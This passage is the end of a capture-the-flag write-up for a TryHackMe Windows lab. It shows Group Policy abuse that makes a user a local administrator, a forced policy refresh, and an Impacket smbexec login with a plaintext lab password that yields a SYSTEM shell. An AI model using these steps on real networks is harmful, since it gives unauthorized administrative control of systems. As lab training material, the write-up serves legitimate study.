[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
Now, we could wait up to 90 minutes (or even more) for GPOs to take changes… or we could force changes in GPOs using gpupdate:
PS C:\Users\enterprise-security\Downloads> gpupdate /force

Updating policy...


Computer Policy update has completed successfully.

User Policy update has completed successfully.
We can now check if enterprise-security user is now an admin user:
PS C:\Users\enterprise-security\Downloads> net user enterprise-security

User name                    enterprise-security
Full Name                    Enterprise Security
Comment                      TryHackMe
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            2/23/2021 4:01:37 PM
Password expires             Never
Password changeable          2/24/2021 4:01:37 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   6/25/2025 10:33:17 AM

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.
We are now part of Administrators group.
Therefore, since now we are a privileged user in the system, we can use a tool such as smbexec.py from Impacket using its credentials to gain a shell as nt authority/system in the victim machine:
❯ impacket-smbexec vulnnet.local/enterprise-security:'sand_0873959498'@10.10.203.36

Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami

nt authority\system
GG. We can grab the system.txt flag at Administrator’s Desktop.
~Happy Hacking.